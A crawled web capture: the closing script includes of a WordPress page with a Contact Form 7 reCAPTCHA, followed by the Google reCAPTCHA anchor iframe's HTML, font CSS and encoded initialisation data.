<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld8wSQdAAAAAM3YFBC3IMsSjjnBIzwTNUTmjYhC&co=aHR0cDovL3d3dy5iZXJpb3NrLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9knuot755ov9
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JbOeU4rgJFKlbZh7QRWGoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JbOeU4rgJFKlbZh7QRWGoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JbOeU4rgJFKlbZh7QRWGoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22dSTDicKMw5I7w67DgcOMw4tIwqnCtsK/CQpwwrLCpATCkVh2f8OYVsKXwpTCv8KkwrLCvsOZeUzDiMOHYWnDqDJMe2ZJwqlrwoQYw6nCm8KqwpHCr8KRwoUJQCzDvX8jw7HCpsKFdydmw6Fxw6NTw4nChMKWw6TDj8OgfTp2wogvwqt6ZxLCqcKcw7g1wqhewpt9ZRDDvsKqIA4cFj/CusKJDMOowqPDnsOFfsKHw4w5NsKZwpgMwrPCi8K2SG1Mwokzw5Fzwr8Kw6vDn8KeT8K2woNWZQDCgkcbw4AoSQMKwrgtw6XDpMOUwqjDkcKQw6kZwoBTI3XDuMKCwrTDtnzClMONfMKSw6vCq8KpScKZMcO6TCTDncKbVXrDlsKvDMOVT0/Ct8O0TMO4w4hbesKpw6fCp1V1wqk0QiUCwpDDkGPDjcOJwrjDlsKRHzJLw6TDmMOKwr3CvHXChwVEwrtXS8O/YsOowonCj8KKwoDCmEXCtMOZccKgKcKFwqDDgGtOf1h7a8KIbsKIJcK/wrnCjMOrw58ew65Tw4fCiQcMwr/CkEvDsHvCgE7Ct147w7PDisKMIcKUwrRFdxcbwqHClsO0FHnCg2B6wo0Cw6dOMsKBdHc+U8K6BVvDlhRYwrATwoPDnsOnbcKVB8Oqwrt5w43ClMKlb8KRQsKwQ8KFNFoqwr7Ci8KcJQrClV/DrMK+Y0ANUjQEDSPCksOjNsO1w4lKHsKKw5BYF0XCrD3Co07Cu2DCvcOOeAnDssO1D8Kfw68BVcKwLhvCnMKUOC0TRMKsCxRww4RLSMKAcSHDhMOqwqTCuw11VsKadwszwp0Vw6/ChMOnIMK4UMOkw6ZEwpzDscKhw7vDtUwbH8O4wphuwqHDpHsQw53DmzDCtMKbwo4wwqvDhQfDvQF/w5Z/dMKzw77CqWfDjMKqwpfDp8OHw7sjG8OewocfP8KlXsKmSMKUwq3DuTx6w6Ftdl8lMlwnQRPDt8KhISDDhsOqasOjw4bCnxLDs8Klbh8ELcO4Tx0tU8OIFiXDig8+M8Klw53ClcKPLFjDiHXDoMOXwqPCqcK3ccKkw4jCug/[base64]/clnCk1VpwpzDgUEAA2lEBhPDi07ChjzCh8K9YnpiwoJiwrplw5HDicOaeUEPw7rCrcKHwpfDhMK5wpjDv8ObInvCszEsOMKhwo/Cs0kuwohzQEfCjRdNw5bCn8K0VRXDtMKBOcO1w5TDmzw6FsKfwpzCiTRgB8KKw7Q4w6Fmw5TDtzbDhAYvNsOxw4Ykw6Qjw6ctMMObZQDDrsKDw4Q9a8KDX8KmN27DpMKcCjEEw7ARwo/CosOKBBrCpcO/dcOdeMKLSMOfb8KSNcOswrjCkSV3wrFKT8OzEsKfw453w6t+RMKsWsKqc8OaL8KAw6M5Z1bCj3DDmcOPwozDhsOOZcKBw5XDpcKXw44oGcKgL8K9w6IWwoxHw7puwp5WwrXDgMOcw7PDvRx0bcKgJcOlwpx1w4jDvMO6w40tbBVpwrPDjW5LLzzCnHsGGMKtw6Q8wp/CmkVpwo3DiQPDu8O5wrjDg8OPw7jCkMK7wrp6RMKGex/CrMOSK8KcU8K5wpE0w6TDtXYOwobDrEh2w5vDkiJWVjbDunHDvMKnwpLDo8Oow5VsEjVOw47CocK8R8Kow6BfwqXCnsO1w7vCt8KPbMO+w6zCtl8jw5skXxIlwrspBsOxRz4Ow7s9w7rCo20Ow7vCm8KpBiwuQgLDljTDisOQw5bCiMK2wp1yAGNHwo/DvhXChsKJRThNwoDCm8KzwqMVN0cSw4/CnH3DncKQwpIPHsK0W8KjwrnDr2/DtMOCwolBwo4aAcOsw4ARQ8KLwoXDr8K1wpfDqk/Dm8KEw5tvwqNTw598e8OZw7BnwrLCjEIiA0bDtsONw5ssaAYRw4fDgCvCm8Kvw5ILw77DsmvDmQBiU0DDtUjDmEwiM2TDjmjDjcK9wqjCvsORw7grRsOhQMOyw4/DnT/CtFXCnDbDpRfDomLCpsO9w6RDw5Jsw6hVXQvCisOewr/[base64]/DnMO4w7nCtHjDm8OPAW/CscKUKsKGIsKhw4rDvQxaOsKXwrHDv8K5OcOHwo0yw4fCtjgsw6IZR8KBwqbCucOaecO3SE7Cnmc/VzJEXg/CvTbCscKsfV4VwpHDhFpawpjDl8Kkw57ClsOKU2DCiCTDiQ7DmVFmEcOxEDoKwofCucOABsO7GmQOT8KQw7IVw5/Cm8OEd8KtVEvDihPCvcK2KsO1CcKFw7dNw5vCtm99dMK5w5BKwoxgwrB3w6R+w4wQwoXDm8KjekzDrVAjFhvCsQrDg0Y1Xhdewo4jw5jDlcOUwq03bcKyMU95PsOQJsK3WsK7wp9TwplKdMOwAUEzwpDClsOAwr/DpzhIQmXCvjRCDsKgQ0LCl3XDk3DCg8KdfsOIw73CqMO5fcK8UWrCiMOowrpbw4g0dsOnw4HDiBnCqsKBTCVOwpM5wpHDjCzDjjjDpCoJw6EXCivCusK+wp/CtcOMEsOBwobDp3nDpRojPibCvA4CU2hGwrPCjsOcJ8Kaw7cdw7fCnVnCl8ORAHTChMOJwo3C